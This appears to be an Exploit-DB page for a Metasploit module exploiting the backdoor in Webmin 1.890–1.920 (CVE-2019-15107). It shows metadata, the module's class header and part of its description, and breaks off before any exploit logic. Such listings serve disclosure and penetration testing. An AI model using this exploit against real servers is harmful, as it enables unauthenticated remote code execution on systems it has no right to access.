 Webmin 1.920 - Unauthenticated Remote Code Execution (Metasploit)
EDB-ID:
47230
CVE:
2019-15107
EDB Verified:
Author:
AKKUS
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2019-08-12
Vulnerable App:
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Webmin 1.920 Unauthenticated RCE',
'Description' => %q{
This module exploits a backdoor in Webmin versions 1.890 through 1.920.
Only the SourceForge downloads were backdoored, but they are listed as
official downloads on the project's site.
Unknown attacker(s) inserted Perl qx statements into the build server's
source code on two separate occasions: once in April 2018, introducing
the backdoor in the 1.890 release, and in July 2018, reintroducing the
backdoor in releases 1.900 through 1.920.